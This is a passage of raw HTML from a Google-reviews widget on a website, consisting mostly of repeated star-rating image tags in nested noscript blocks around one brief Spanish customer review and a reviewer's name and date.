17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Buena reputación buen servicio<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ocultar" data-open-text="Leer más" ></span> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <img decoding="async" class="ti-platform-icon lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 20px; --smush-placeholder-aspect-ratio: 20/20;" /><noscript><img decoding="async" class="ti-platform-icon lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 20px; --smush-placeholder-aspect-ratio: 20/20;" /><noscript><img decoding="async" class="ti-platform-icon lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 20px; --smush-placeholder-aspect-ratio: 20/20;" /><noscript><img decoding="async" class="ti-platform-icon lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 20px; --smush-placeholder-aspect-ratio: 20/20;" /><noscript><img decoding="async" class="ti-platform-icon" src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /></noscript></noscript></noscript></noscript> <div class="ti-profile-img"> <img decoding="async" data-src="https://lh3.googleusercontent.com/a-/ALV-UjUX6wQaW23h7Tx_n0xtc2wC22ZFYAXCLPC1MFDAkxUR7PPbqFOa=w64-h64-c-rp-mo-ba4-br100" data-srcset="https://lh3.googleusercontent.com/a-/ALV-UjUX6wQaW23h7Tx_n0xtc2wC22ZFYAXCLPC1MFDAkxUR7PPbqFOa=w128-h128-c-rp-mo-ba4-br100 2x" alt="Ivor Chirinos" loading="lazy" src="[data-uri]" class="lazyload" /><noscript><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjUX6wQaW23h7Tx_n0xtc2wC22ZFYAXCLPC1MFDAkxUR7PPbqFOa=w64-h64-c-rp-mo-ba4-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUX6wQaW23h7Tx_n0xtc2wC22ZFYAXCLPC1MFDAkxUR7PPbqFOa=w128-h128-c-rp-mo-ba4-br100 2x" alt="Ivor Chirinos" loading="lazy" /></noscript> </div> <div class="ti-profile-details"> <div class="ti-name"> Ivor Chirinos </div> <div class="ti-date">09/05/2024</div> </div> </div> <span class="ti-stars"><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" 